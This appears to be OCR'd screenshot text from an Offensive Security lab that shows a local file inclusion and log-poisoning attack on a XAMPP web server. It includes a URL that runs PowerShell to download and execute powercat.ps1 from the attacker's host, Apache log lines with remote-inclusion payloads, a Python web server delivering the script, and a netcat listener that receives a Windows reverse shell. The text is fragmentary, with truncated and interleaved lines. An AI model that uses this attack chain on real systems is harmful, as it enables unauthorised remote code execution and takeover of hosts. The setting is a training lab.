 192.168.193.53:8080/site/index.php?page=c:\xampp\apache\logs\access.log&cmd=powershell%20IEX(New-Object%20Net.WebClient).downloadString(%27http://192.168.49.193/powercat.ps1%
Kali Linux Kali Training OffensiveSecurity | Sig...
192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.php HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.php HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.49.193 - - [25
/site/index.php?page=c:\\xampp\\apache\\logs\\access.log HTTP/1.1" 200 393 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.49.193 - - [25/Feb/2021:08:30:35 -080
/site/index.php?page=c:%5Cxampp%5Capache%5Clogs%5Caccess.log HTTP/1.1" 200 597 "-" "User-Agent: Mozilla/5.0 slort\rupert Safari/537.36"
root@kali:/opt/powercat
File Actions Edit View Help
┌──(root💀kali)-[/opt/powercat]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.193.53 - - [25/Feb/2021 11:40:32] "GET /powercat.ps1 HTTP/1.1" 200 -
root@kali:~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.49.193] from (UNKNOWN) [192.168.193.53] 49690
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\site>